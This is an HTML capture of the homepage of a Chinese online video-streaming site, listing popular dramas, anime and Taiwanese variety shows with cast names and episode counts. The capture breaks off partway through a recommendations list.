

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newalluc.com/
body_size: 17705
content:
<!DOCTYPE html>
<html>
	<head>
<title>麻花电影网-好看的电视剧大全-热搜电影在线观看-高清正版视频</title>
<meta name="keywords" content="麻花电影网,最新电影,追剧电影天堂,高清电视剧在线观看,高清影视大全" />
<meta name="description" content="麻花电影网为您提供最新电影、好看的电影排行榜，免费在线观看战争片、动作片、喜剧片、爱情片、搞笑片等全新电影，更多电影高清在线观看尽在麻花电影网。" /> 
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='https://www.newalluc.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/">首页</a></li>
				
				<li class=""><a href="/mh/2.html">电视剧</a></li>
				
				<li class=""><a href="/mh/1.html">电影</a></li>
				
				<li class=""><a href="/mh/3.html">综艺</a></li>
				
				<li class=""><a href="/mh/4.html">动漫</a></li>
				
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="https://www.newalluc.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/mh/13.html">国产剧</a>
				
					<a href="/mh/14.html">香港剧</a>
				
					<a href="/mh/15.html">台湾剧</a>
				
					<a href="/mh/16.html">欧美剧</a>
				
					<a href="/mh/25.html">韩国剧</a>
				
					<a href="/mh/26.html">日本剧</a>
				
					<a href="/mh/27.html">泰国剧</a>
				
					<a href="/mh/28.html">海外剧</a>
				
					<a href="/mh/29.html">短剧</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/13.html">国产剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/14.html">香港剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/15.html">台湾剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/16.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/25.html">韩国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/26.html">日本剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/27.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/28.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/29.html">短剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/6.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/7.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/8.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/9.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/10.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/11.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/12.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/30.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/31.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/32.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/33.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/34.html">大陆动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/35.html">日本动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/36.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/37.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/38.html">动画片</a></li>
								
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/mahua/2329.html" title="名侦探柯南国语版"><span class="badge badge-first">1</span> 名侦探柯南国语版</a></p>
								
								<p><a class="text-333" href="/mahua/2004.html" title="海贼王"><span class="badge badge-second">2</span> 海贼王</a></p>
								
								<p><a class="text-333" href="/mahua/76701.html" title="意难忘"><span class="badge badge-third">3</span> 意难忘</a></p>
								
								<p><a class="text-333" href="/mahua/7839.html" title="同学来了"><span class="badge">4</span> 同学来了</a></p>
								
								<p><a class="text-333" href="/mahua/66998.html" title="康熙来了全集"><span class="badge">5</span> 康熙来了全集</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>

<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2329.html" class="myui-vodlist__thumb" title="名侦探柯南国语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1248集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2329.html" class="text-fff" title="名侦探柯南国语版">名侦探柯南国语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美 / 山口胜平 / 田中秀幸 / 岛本须美 / 绪方贤一 / 堀川亮 / 松井菜樱子 / 宫村优子 / 岩居由希子 / 大谷育江 / 高木涉 / 高岛雅罗 / 堀之纪 / 立木文彦 / 小山茉美 / 三石琴乃 / 置鲇龙太郎 / 日高法子 / 池田秀一 / 古谷彻
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2004.html" class="myui-vodlist__thumb" title="海贼王" style="background: url(https://img.lzzyimg.com/upload/vod/20220406-1/684925998d199a18464ade81e4555025.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1155集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2004.html" class="text-fff" title="海贼王">海贼王</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：田中真弓,冈村明美,中井和哉,山口胜平,平田广明,大谷育江,山口由里子,矢尾一树,长岛雄一,池田秀一,古川登志夫,古谷彻,大塚周夫,津嘉山正种,草尾毅,大场真人,宝龟克寿,园部启一,柴田秀胜,中博史,阪口大助,竹内顺子,千叶繁,三石琴乃,挂川裕彦,堀秀行,田中秀幸,大友龙三郎,有本钦隆,大塚明夫,玄田哲章,小山茉美,土井美加,野田顺子,渡边美佐,野上尤加奈,林原惠美,水树奈奈,园崎未惠,西原久美子
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/76701.html" class="myui-vodlist__thumb" title="意难忘" style="background: url(https://viptulz.com/upload/vod/20220909-1/a614984215b6ba34b5090775ccdc7591.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全872集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/76701.html" class="text-fff" title="意难忘">意难忘</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：王识贤,张凤书,刘至翰,高欣欣,李兴文,李李仁,江祖平,张琴,徐亨,陈若萍,韩瑜,杨宝玮,黄仲昆,石英,邱琦雯,李政颖
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/7839.html" class="myui-vodlist__thumb" title="同学来了" style="background: url(https://viptulz.com/upload/vod/20250415-1/e808feeea83eb749f2b65a5ab5c658ed.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20250811期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/7839.html" class="text-fff" title="同学来了">同学来了</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：林暐恒,纳豆,安心亚,何妤玟,无尊,杨昇达
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/66998.html" class="myui-vodlist__thumb" title="康熙来了全集" style="background: url(https://viptulz.com/upload/vod/20230113-1/9fa34c238849a64c93d86933899e7509.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										2004-2016已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/66998.html" class="text-fff" title="康熙来了全集">康熙来了全集</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：蔡康永,徐熙娣,陈汉典
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2327.html" class="myui-vodlist__thumb" title="名侦探柯南日语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220831-1/ab5f2c1e6d01d902e11d93e304f51ab3.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1248集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2327.html" class="text-fff" title="名侦探柯南日语版">名侦探柯南日语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1260.html" class="myui-vodlist__thumb" title="美凤有约" style="background: url(https://viptulz.com/upload/vod/20250415-1/28b3c2e0ad99d1f1600a5212338a2d2d.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260120期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1260.html" class="text-fff" title="美凤有约">美凤有约</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈美凤
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/58721.html" class="myui-vodlist__thumb" title="寻秦记粤语" style="background: url(https://pic3.yzzyimg.online/upload/vod/2023-02-09/16759412801.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/58721.html" class="text-fff" title="寻秦记粤语">寻秦记粤语</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：古天乐,江华,宣萱,郭羡妮,林峯,滕丽名,郑雪儿,雪梨,郭锋
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/50609.html" class="myui-vodlist__thumb" title="哆啦A梦大山版" style="background: url(https://viptulz.com/upload/vod/20230620-1/c26a365210dc3b328d6477032576777a.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/50609.html" class="text-fff" title="哆啦A梦大山版">哆啦A梦大山版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：大山信代,小原乃梨子,野村道子,立壁和也,肝付兼太
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/14192.html" class="myui-vodlist__thumb" title="爱" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-05-05/16517313626.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全787集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/14192.html" class="text-fff" title="爱">爱</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：王识贤,陈美凤,方馨,江祖平,倪齐民,刘至翰,崔浩然
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/5994.html" class="myui-vodlist__thumb" title="综艺大热门" style="background: url(https://img.liangzipic.com/upload/vod/20250208-1/398a689eaa48dbb25136cc101c8a966b.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20250829期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/5994.html" class="text-fff" title="综艺大热门">综艺大热门</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：吴宗宪,欧汉声,陈汉典,阿达,LULU
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/5245.html" class="myui-vodlist__thumb" title="独步逍遥" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-04-01/16488167428.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/5245.html" class="text-fff" title="独步逍遥">独步逍遥</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：莫谦,漆凯,莫逆,石凌鹤,MO,大海,索格,思东,X,雅澜,飞云,OJ,阿边,林珄,石头,滕家俊
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1189.html" class="myui-vodlist__thumb" title="女人我最大" style="background: url(https://viptulz.com/upload/vod/20250415-1/d11ac650dbc46cbec356e74eba95d0bb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260121期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1189.html" class="text-fff" title="女人我最大">女人我最大</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：蓝心湄
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/78176.html" class="myui-vodlist__thumb" title="蜡笔小新" style="background: url(https://viptulz.com/upload/vod/20220828-1/c9588e3f22d0230013a29a0227264ac7.webp);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										1-9季已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/78176.html" class="text-fff" title="蜡笔小新">蜡笔小新</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：矢岛晶子 / 小林由美子 / 楢桥美纪 / 藤原启治 / 森川智之
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1512.html" class="myui-vodlist__thumb" title="医师好辣" style="background: url(https://viptulz.com/upload/vod/20250415-1/2a4f931675448dbfb8f6faea8f995106.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260117期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1512.html" class="text-fff" title="医师好辣">医师好辣</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：胡瓜,沈玉琳,刘雨柔,杨千霈,王俐人,何妤玟,殷琦,林睿君,王尹平
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">今日更新 138 条数据</span>
				<h3 class="title">
					热门推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/977.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第2728集
							</span>
						</a>
						<div class="myui-vodlist__detail">
